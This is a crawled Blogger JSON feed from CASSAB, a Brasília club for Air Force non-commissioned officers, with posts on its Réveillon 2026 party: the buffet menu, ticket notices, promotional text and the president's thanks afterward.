queijo,napolitano,camarão)\u003C\/div\u003E\u003Cdiv\u003EMini quibe\u003C\/div\u003E\u003Cdiv\u003EBolinho de bacalhau\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EENTRADA: Ilha de Petiscos\u003C\/div\u003E\u003Cdiv\u003EPães variados\u003C\/div\u003E\u003Cdiv\u003ETorradas\u003C\/div\u003E\u003Cdiv\u003EPatês\u003C\/div\u003E\u003Cdiv\u003EQueijos e frios\u003C\/div\u003E\u003Cdiv\u003ECaponatta de berinjela\u003C\/div\u003E\u003Cdiv\u003ECevite\u003C\/div\u003E\u003Cdiv\u003EQuibe cru\u003C\/div\u003E\u003Cdiv\u003ETabule\u003C\/div\u003E\u003Cdiv\u003EGuacamole\u003C\/div\u003E\u003Cdiv\u003EBatata calabresa\u003C\/div\u003E\u003Cdiv\u003EEscabeche de carne\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EBUFFET DE MASSA\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPenne\u003C\/div\u003E\u003Cdiv\u003EFuzille\u003C\/div\u003E\u003Cdiv\u003EEspaguete\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMolho bejamel\u003C\/div\u003E\u003Cdiv\u003EMolho provensal\u003C\/div\u003E\u003Cdiv\u003EMolho bolonhesa\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPresunto\u003C\/div\u003E\u003Cdiv\u003EMussarela\u003C\/div\u003E\u003Cdiv\u003EParmesão\u003C\/div\u003E\u003Cdiv\u003ETomate\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EOrégano\u003C\/div\u003E\u003Cdiv\u003EBacon\u003C\/div\u003E\u003Cdiv\u003ECalabresa\u003C\/div\u003E\u003Cdiv\u003EErvilha\u003C\/div\u003E\u003Cdiv\u003EMilho\u003C\/div\u003E\u003Cdiv\u003EFrango desfiado\u003C\/div\u003E\u003Cdiv\u003EAlho crocante\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EBUFFET DE CREPE\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMussarela\u003C\/div\u003E\u003Cdiv\u003EPresunto\u003C\/div\u003E\u003Cdiv\u003ETomate\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003Epeito de frango\u003C\/div\u003E\u003Cdiv\u003EOrégano\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EChocolate\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\tJANTAR\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;Bacalhau ao Gratin\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;Coração da alcatra ao molho pinot noir\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;Lombo a brasileira\u003C\/div\u003E\u003Cdiv\u003EChester assado na manteiga de ervas finas ao molho de laranja\u003C\/div\u003E\u003Cdiv\u003EFarofa da fortuna\u003C\/div\u003E\u003Cdiv\u003EVegetais salteados\u003C\/div\u003E\u003Cdiv\u003ESalada tropical\u003C\/div\u003E\u003Cdiv\u003ESalpicão\u003C\/div\u003E\u003Cdiv\u003EMini penne com tomate seco, pimentões colorido e presunto de Parma\u003C\/div\u003E\u003Cdiv\u003EArroz com castanha\u003C\/div\u003E\u003Cdiv\u003EArroz branco\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESOBREMESA\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPavê de bombom\u003C\/div\u003E\u003Cdiv\u003EPudim\u003C\/div\u003E\u003Cdiv\u003EManjar\u003C\/div\u003E\u003Cdiv\u003ERabanada\u003C\/div\u003E\u003Cdiv\u003EFrutas tropicais\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EBEBIDAS :\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ECOCA-COLA (comum e zero);\u003C\/div\u003E\u003Cdiv\u003EGUARANÁ (comum e zero);\u003C\/div\u003E\u003Cdiv\u003EÁGUA MINERAL COM E SEM GÁS\u003C\/div\u003E\u003Cdiv\u003ESUCO (dois tipos)\u003C\/div\u003E\u003Cdiv\u003ECAIPIFRUTAS (open bar)\u003C\/div\u003E\u003Cdiv\u003EEspumante (Brinde da Virada)\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EChope Heineken e AMSTEL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMESA DE CAFÉ\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ECafé\u003C\/div\u003E\u003Cdiv\u003ECasquinha de laranja\u003C\/div\u003E\u003Cdiv\u003ELicor\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EPetit four\u003C\/div\u003E\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.cassab.com.br\/feeds\/2001626818496227665\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.cassab.com.br\/2025\/10\/reveillon-cassab-2026.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6753385101679278158\/posts\/default\/2001626818496227665"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6753385101679278158\/posts\/default\/2001626818496227665"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.cassab.com.br\/2025\/10\/reveillon-cassab-2026.html","title":"RÉVEILLON CASSAB 2026"}],"author":[{"name":{"$t":"Clube de Associados - Suboficiais e Sargentos da Aeronáutica em Brasília"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18401029305826216452"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg8ZiZPLvivBMUMQfKcdUghaMYS0p8MFXhHV-btdGwrpobddOh1V5SWZXrnLbQ7lsuLXMfEHeseHkwxQ3vZMcKQF1eMLH__p4wxTZUrBkCoh1XSII3QJ71WyPnqd_XewsLn2ou2ACL08wkwk65Lh0P41ThqeZJVXSozzHiMIOR20LbO7DIp3Ni0D8jMqoE=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.cassab.com.br/feeds/posts/default?alt=json-in-script&callback=jQuery111005639647870879314_1768852719969&_=1768852719970
body_size: 21849
content:
// API callback
jQuery111005639647870879314_1768852719969({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6753385101679278158"},"updated":{"$t":"2026-01-17T04:02:08.174-08:00"},"category":[{"term":"Avisos"},{"term":"Destaques"},{"term":"Social"},{"term":"Eventos"},{"term":"Gastronomia"},{"term":"Esportes"},{"term":"Parcerias"},{"term":"Financeiro"},{"term":"Futebol Society"},{"term":"O Clube"},{"term":"Institucional"},{"term":"Locação de Espaços"},{"term":"Parque Aquático"},{"term":"Ginástica"},{"term":"Seja Sócio"},{"term":"Futsal"},{"term":"Kenjutsu"},{"term":"Remo"},{"term":"Taekwondo"},{"term":"Tênis"},{"term":"Vôlei"}],"title":{"type":"text","$t":"CASSAB - Clube de Associados - Suboficiais e Sargentos da Aeronáutica de Brasília"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.cassab.com.br\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6753385101679278158\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.cassab.com.br\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6753385101679278158\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Clube de Associados - Suboficiais e Sargentos da Aeronáutica em Brasília"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18401029305826216452"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"379"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6753385101679278158.post-1453313385850818966"},"published":{"$t":"2026-01-03T07:52:00.000-08:00"},"updated":{"$t":"2026-01-03T07:54:08.697-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Avisos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Destaques"}],"title":{"type":"text","$t":"PALAVRAS DO PRESIDENTE"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPOH1MBGDwz5m7QGWK34neuVEqVtj4mR9zfyWzq8VBn1Tekeh6S7lOY2J7zEVfqdENlYcKpvxGUZ6YyhmsTuzdsaZLVIbPhymmZPmysooSFBl14TKwb_McKVSoxJ9lfi4P1DEoM3cm1kslaPKxt2nmz44dwPDD6NjRDHWq0e-CpF2sVUvG-Zi-8AgkRo8\/s500\/logo-CASSAB.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"439\" data-original-width=\"500\" height=\"281\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPOH1MBGDwz5m7QGWK34neuVEqVtj4mR9zfyWzq8VBn1Tekeh6S7lOY2J7zEVfqdENlYcKpvxGUZ6YyhmsTuzdsaZLVIbPhymmZPmysooSFBl14TKwb_McKVSoxJ9lfi4P1DEoM3cm1kslaPKxt2nmz44dwPDD6NjRDHWq0e-CpF2sVUvG-Zi-8AgkRo8\/s320\/logo-CASSAB.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003EPALAVRAS DO PRESIDENTE:\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp;Quero deixar meus mais sinceros agradecimentos, aos Sócios e Convidados que nos deram a Honra de passar o Réveillon 25\/26, com a Família CASSAB.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp; Eu, Wagner, antes de estar Presidente, sou Sócio (tem 36 anos), portanto me preocupo em Trabalhar com a máxima excelência, para proporcionar ao Sócio e nesse Evento específico aos Convidados também, apresentando sempre o melhor, e a minha filosofia de Trabalho é:\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ci\u003E\"sempre buscar a perfeição, para assim ter a certeza de ter feito o meu melhor\"\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp; A nossa Diretoria trabalha exaustivamente, diurna e noturnamente, para a realização dessa que já é reconhecida, rotulada, como uma das melhores Festas de Réveillon dentre os Clubes de Brasília, confirmada pelos depoimentos ELOGIOSOS dos Sócios e Convidados, manifestados também pelo Diretor Social da ASCADE, e o Presidente do Clube ASES, os quais tivemos a honra de tê-los também conosco.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp; Ressalto que em um Evento aberto dessa grandeza, com a presença de +\/- 800 pessoas, onde tivemos um mínimo de críticas (até agora 1), e que são sempre objetos de atenção, para análise da Diretoria no pós-evento, para assim, podermos gerir esforços e oferecer um Evento melhor a cada Ano, e assim, ter a certeza de poder proporcionar uma Linda Festa para a Família CASSAB.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EFELIZ E PRÓSPERO 2026\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6753385101679278158\/posts\/default\/1453313385850818966"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6753385101679278158\/posts\/default\/1453313385850818966"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.cassab.com.br\/2026\/01\/palavras-do-presidente.html","title":"PALAVRAS DO PRESIDENTE"}],"author":[{"name":{"$t":"Clube de Associados - Suboficiais e Sargentos da Aeronáutica em Brasília"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18401029305826216452"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPOH1MBGDwz5m7QGWK34neuVEqVtj4mR9zfyWzq8VBn1Tekeh6S7lOY2J7zEVfqdENlYcKpvxGUZ6YyhmsTuzdsaZLVIbPhymmZPmysooSFBl14TKwb_McKVSoxJ9lfi4P1DEoM3cm1kslaPKxt2nmz44dwPDD6NjRDHWq0e-CpF2sVUvG-Zi-8AgkRo8\/s72-c\/logo-CASSAB.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6753385101679278158.post-4167455786943531436"},"published":{"$t":"2025-12-28T14:24:49.989-08:00"},"updated":{"$t":"2025-12-28T14:24:58.951-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Avisos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Destaques"}],"title":{"type":"text","$t":"Avisos Réveillon 2026"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgxwXreejQqM1hISoyxsJ-i3AYWoLkR4beKho_RwwuJdFG2zd71fZHBPhNBFJJPCQPDpyY4crm4w5wY_L1ELsVAInpqi6aDl0vLuS6vu79Zi-q6-TVztgPVOMNKPYADcvIa7_clZUHv6WyRk6u2FjXynxzZ6H6qCOLZel0EZ3SEkzMHmG1Ny9MHnvjYUbM\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgxwXreejQqM1hISoyxsJ-i3AYWoLkR4beKho_RwwuJdFG2zd71fZHBPhNBFJJPCQPDpyY4crm4w5wY_L1ELsVAInpqi6aDl0vLuS6vu79Zi-q6-TVztgPVOMNKPYADcvIa7_clZUHv6WyRk6u2FjXynxzZ6H6qCOLZel0EZ3SEkzMHmG1Ny9MHnvjYUbM\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ECaro Associado,\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDevido aos preparativos para o Réveillon 2026 informamos que nesta segunda-feira\u003Cspan style=\"letter-spacing: 0.2px;\"\u003E, dia 29\/12, a secretaria do clube estará aberta para a venda de ingressos do Réveillon 2026 no CASSAB.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ENa terça-feira, \u003Cb\u003Edia 30\/12\u003C\/b\u003E, o clube funcionará com \u003Cb\u003Einterdição nas áreas destinadas ao RÉVEILLON 2026.\u003C\/b\u003E\u0026nbsp;\u003Cspan\u003EEm virtude disso o restaurante\/bar não estará funcionando.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan\u003E\u003Cbr\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan\u003EA piscina, as quadras e as churrasqueiras estarão funcionando normalmente.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan\u003E\u003Cbr\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan\u003EAgradecemos a compreensão.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan\u003E\u003Cbr\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan\u003EA Diretoria.\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.cassab.com.br\/feeds\/4167455786943531436\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.cassab.com.br\/2025\/12\/avisos-reveillon-2026.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6753385101679278158\/posts\/default\/4167455786943531436"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6753385101679278158\/posts\/default\/4167455786943531436"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.cassab.com.br\/2025\/12\/avisos-reveillon-2026.html","title":"Avisos Réveillon 2026"}],"author":[{"name":{"$t":"Clube de Associados - Suboficiais e Sargentos da Aeronáutica em Brasília"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18401029305826216452"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgxwXreejQqM1hISoyxsJ-i3AYWoLkR4beKho_RwwuJdFG2zd71fZHBPhNBFJJPCQPDpyY4crm4w5wY_L1ELsVAInpqi6aDl0vLuS6vu79Zi-q6-TVztgPVOMNKPYADcvIa7_clZUHv6WyRk6u2FjXynxzZ6H6qCOLZel0EZ3SEkzMHmG1Ny9MHnvjYUbM=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6753385101679278158.post-6879662830798364356"},"published":{"$t":"2025-12-27T08:34:00.001-08:00"},"updated":{"$t":"2025-12-27T08:34:57.154-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Avisos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Destaques"}],"title":{"type":"text","$t":"O CASSAB ENLOUQUECEU!!! "},"content":{"type":"html","$t":"\u003Cdiv\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjZ8HNw6UpcDicB76JkVfN7dDcgwWoN_NahXiYf5ohHYs9yoIT3OWQD7_y_XoefNYNHJJkguEOu7AhM2AE11TM51ifOpzhE46qN_UdG4CtV9ZWrWARcLMrXz5RNOxM4zT_YNrfWG6sWZQm4wyaOCGwOv1MsS2lKqydUSxbboMJS6xjetF_hyyEWHtzTv4E\"\u003E\n    \u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjZ8HNw6UpcDicB76JkVfN7dDcgwWoN_NahXiYf5ohHYs9yoIT3OWQD7_y_XoefNYNHJJkguEOu7AhM2AE11TM51ifOpzhE46qN_UdG4CtV9ZWrWARcLMrXz5RNOxM4zT_YNrfWG6sWZQm4wyaOCGwOv1MsS2lKqydUSxbboMJS6xjetF_hyyEWHtzTv4E\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003Eos ingressos continuam no valor do 1o lote!\u003C\/div\u003E\u003Cdiv\u003EAdquira já o seu no endereço abaixo:\u003C\/div\u003E\u003Cdiv\u003E\u003Ca href=\"https:\/\/www.bilheteriadigital.com\/reveillon-cassab-2026\"\u003Ehttps:\/\/www.bilheteriadigital.com\/reveillon-cassab-2026\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EO Réveillon do CASSAB é super completo para você e sua família viverem momentos inesquecíveis, confira:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E1) Decoração temática;\u003C\/div\u003E\u003Cdiv\u003E2) Ambiente coberto;\u003C\/div\u003E\u003Cdiv\u003E3) Estacionamento Seguro;\u003C\/div\u003E\u003Cdiv\u003E4) Pista de dança de LED;\u003C\/div\u003E\u003Cdiv\u003E5) DJ Wadson Oliveira;\u003C\/div\u003E\u003Cdiv\u003E6) Banda Makinamara @bandamakinamara ;\u003C\/div\u003E\u003Cdiv\u003E7) Open Bar;\u003C\/div\u003E\u003Cdiv\u003E8) Open Food;\u003C\/div\u003E\u003Cdiv\u003E9) Espaço Kids;\u003C\/div\u003E\u003Cdiv\u003E10) Queima de Fogos;\u003C\/div\u003E\u003Cdiv\u003E11) Vista da Ponte JK;\u003C\/div\u003E\u003Cdiv\u003E12) Ambiente Familiar.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.cassab.com.br\/feeds\/6879662830798364356\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.cassab.com.br\/2025\/12\/o-cassab-enlouqueceu.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6753385101679278158\/posts\/default\/6879662830798364356"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6753385101679278158\/posts\/default\/6879662830798364356"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.cassab.com.br\/2025\/12\/o-cassab-enlouqueceu.html","title":"O CASSAB ENLOUQUECEU!!! "}],"author":[{"name":{"$t":"Clube de Associados - Suboficiais e Sargentos da Aeronáutica em Brasília"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18401029305826216452"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjZ8HNw6UpcDicB76JkVfN7dDcgwWoN_NahXiYf5ohHYs9yoIT3OWQD7_y_XoefNYNHJJkguEOu7AhM2AE11TM51ifOpzhE46qN_UdG4CtV9ZWrWARcLMrXz5RNOxM4zT_YNrfWG6sWZQm4wyaOCGwOv1MsS2lKqydUSxbboMJS6xjetF_hyyEWHtzTv4E=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6753385101679278158.post-2001626818496227665"},"published":{"$t":"2025-12-27T08:34:00.000-08:00"},"updated":{"$t":"2025-12-27T08:34:22.072-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Avisos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Destaques"}],"title":{"type":"text","$t":"RÉVEILLON CASSAB 2026"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg8ZiZPLvivBMUMQfKcdUghaMYS0p8MFXhHV-btdGwrpobddOh1V5SWZXrnLbQ7lsuLXMfEHeseHkwxQ3vZMcKQF1eMLH__p4wxTZUrBkCoh1XSII3QJ71WyPnqd_XewsLn2ou2ACL08wkwk65Lh0P41ThqeZJVXSozzHiMIOR20LbO7DIp3Ni0D8jMqoE\" width=\"400\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg8ZiZPLvivBMUMQfKcdUghaMYS0p8MFXhHV-btdGwrpobddOh1V5SWZXrnLbQ7lsuLXMfEHeseHkwxQ3vZMcKQF1eMLH__p4wxTZUrBkCoh1XSII3QJ71WyPnqd_XewsLn2ou2ACL08wkwk65Lh0P41ThqeZJVXSozzHiMIOR20LbO7DIp3Ni0D8jMqoE\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003EVEM AÍ A MAIOR E MELHOR FESTA DO ANO\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EINÍCIO DAS VENDAS\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E07\/10\/2025 (Próxima Terça-feira)\u003C\/div\u003E\u003Cdiv\u003ERÉVEILLON 2026 CASSAB\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;A Magia da Virada em Sua Melhor Versão!\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMais que uma festa, a sua tradição de excelência continua e se supera.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EO CASSAB se orgulha de promover a festa All Inclusive com o Melhor Custo-Benefício de Brasília, e neste ano, garantimos que a magia será ainda mais grandiosa!\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EÉ o momento de dar as boas-vindas ao novo ano no palco mais deslumbrante da capital.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EO Réveillon CASSAB é a única festa onde você brinda a chegada de 2026 com a TRADICIONAL QUEIMA DE FOGOS a beira do Lago Paranoá, emoldurada pela vista icônica da Ponte JK.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EA energia da noite será comandada por quem entende de festa! A pista de dança vai ferver com o DJ Wadson e a performance vibrante da Banda Makinamara, garantindo um show ao vivo que não deixa ninguém parado.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EAinda teremos:\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; Decoração temática deslumbrante.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; Pista de LED de última geração.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; Registro instantâneo de sua alegria com a Câmera 360º.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; Conforto e segurança no nosso Espaço Kids.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;O renomado Senna Buffet assina novamente nosso cardápio, garantindo a excelência na gastronomia e no serviço.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDesfrute de um sofisticado Open Food e de um Open Bar Premium com bebidas selecionadas, cuidadosamente elaborados para satisfazer os paladares mais exigentes.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESua Comodidade em Primeiro Lugar:\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EPensando no seu conforto e na sua experiência, manteremos o sistema de MESAS NUMERADAS.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EVenha celebrar essa noite majestosa. Garanta seu ingresso na festa que une tradição, qualidade inigualável e o melhor preço de Brasília para começar o ano em grande 